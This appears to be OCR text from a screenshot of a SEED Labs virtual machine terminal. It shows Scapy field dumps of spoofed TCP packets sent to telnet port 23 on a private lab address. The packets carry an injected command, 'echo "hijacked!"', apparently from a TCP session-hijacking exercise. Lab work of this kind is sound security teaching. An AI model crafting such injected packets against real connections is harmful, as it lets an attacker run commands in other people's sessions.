 ities Terminal Nov 14 07:24
seed@VM: ~/.../volumes
seed@VM: ~/... × seed@VM: ~/... × seed@VM: ~/... × seed@VM: ~/... ×
dst : DestIPField = '10.9.0.5' (None)
options : PacketListField = [] ([])
--
sport : ShortEnumField = 55530 (20)
dport : ShortEnumField = 23 (80)
seq : IntField = 0 (0)
ack : IntField = 210615177 (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 16 (A)> (<Flag 2 (S)>)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] (b'')
--
load : StrField = b'echo "hijacked!" >> ~/malicious.out\n\x00' (b'')
version : BitField (4 bits) = 4 (4)
ihl : BitField (4 bits) = None (None)
tos : XByteField = 0 (0)
len : ShortField = None (None)
id : ShortField = 1 (1)
flags : FlagsField (3 bits) = <Flag 0 ()> (<Flag 0 ()>)
frag : BitField (13 bits) = 0 (0)
ttl : ByteField = 64 (64)
proto : ByteEnumField = 6 (0)
chksum : XShortField = None (None)
src : SourceIPField = '10.9.0.6' (None)
dst : DestIPField = '10.9.0.5' (None)
options : PacketListField = [] ([])
--
sport : ShortEnumField = 55530 (20)
dport : ShortEnumField = 23 (80)
seq : IntField = 0 (0)
ack : IntField = 210615178 (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 16 (A)> (<Flag 2 (S)>)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] (b'')
--
load : StrField = b'echo "hijacked!" >> ~/malicious.out\n\x00' (b'')